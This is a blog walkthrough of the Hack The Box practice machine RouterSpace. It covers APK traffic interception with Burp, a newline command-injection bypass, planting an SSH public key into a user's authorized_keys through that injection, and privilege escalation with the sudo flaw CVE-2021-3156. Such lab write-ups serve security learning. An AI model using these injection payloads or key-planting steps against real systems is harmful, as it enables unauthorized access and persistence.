Hello friends, Warm Welcome to my blog today we going to discuss routerspace hack the box machine this machine has come with Rce vulnerability , and to escalate the root privilege using sudo version and we going to take over the root flag and user flag from that machine... so Let's get started.
Enumeration: So first Let us start with Nmap Scan
STEP 1: nmap -sC -sV 10.10.11.148
Further analyzing this nmap scan I have found a normal SSH service.
So next we go took at the website which is http://10.10.11.148
Here you can able see the download option on the top right corner
Download that apk file
Genymotion for Apk testing
And next, we going to set up the genymotion for apk testing. Insert using Genymotion you can able to use the Anbox or Nox player for that.
First I have test with Anbox but it was not suitable for my Linux and throws lots of errors so I used Genymotion and I used Genymotion for a Lot of Time for testing the android application.
Download the Genymotion using this link: https://genymotion.com
With that download the VirtualBox also: https://virtualbox.org
After downloading this. Download any android Machine with the older version of 5.0 or 5.1
If you’re tried with newer version 9.1 or 10 it will not work. I throw the server error.
This error is due to the newer version of your android machine. change this android machine to older version 5.1
Because I have been stuck at this stage for 3 days and I get the idea for the hack-the-
After downloading the android machine use the adb command to install the apk on the machine
STEP 2:
So now the app will be installed on your android machine.
And next, we going to set the proxy to intercept the requested using the burpsuite

So first open the proxy tab. Here you can able see the options tab.
And the Add button which is on the left.
First, It will ask you to Enter the bind port as 4001 and choose your machine IP (tun0)
And check the box ( shown in the below image )
Next, we going to set the proxy for the android machine using the below command
STEP 3: adb shell settings put global http_proxy brup:ip

Now turn off your intercept in your burpsuite and click the check status button in your android app
Now it will say “Hey the router working fine ”

So next we going to intercept the request in the burpsuite.
Now you can able see the hostname which is routerspace.htb. add the host to your /etc/hosts file
And next repeat the request and intercept in your burpsuite and send it to the repeater
RCE
Further analyzing I found that it was affected by remote code execution
So first I tried “id”
So let we try another to bypass “\nid ”
It’s worked now we have found the user is paul. so further I have tried a lot but it was blocked due to the iptable rule.

So let us check for the ssh key
STEP 4: \nls -al /home/paul/.ssh
There is nothing available. so I have generated the ssh key
STEP 5: ssh-keygen
STEP 6: cd /root/.ssh
Now you can able see the id_rsa.pub
STEP 7: cat id_rsa.pub
copy that id_rsa.pub key
STEP 8: \necho ‘paste your key here’ >> /home/paul/.ssh/authorized_keys
Now send this request
And go to your local machine in the nmap we have found the ssh service so let us log in
through it.
Before that give permission to your RSA file
STEP 9: chmod 600 id_rsa
STEP 10: ssh -i id_rsa paul@10.10.11.148
Now you get the user shell
boooooooooooooooooooooooommmmmm!!!!!
You can able to see the userflag which user.txt
STEP 11: cat user.txt
Root Privilege Escalation

First, we going to run the linpeas script
STEP 12: ./linpeas.sh
Further analyzing this report I have found that It was affected by the sudo version
So now we going to escalate privilege using this sudo version
CVE 2021-3156
Download this exploit in the routerspace machine
Run this exploit you will get the root shell
Booooooooooooooooommmmmmmm!!!!
STEP 13: cd root
STEP 14: cat root.txt
Now you can able to get the root flag.
Thank you for reading this blog. I hope you understand this article... Please support us





















Post a Comment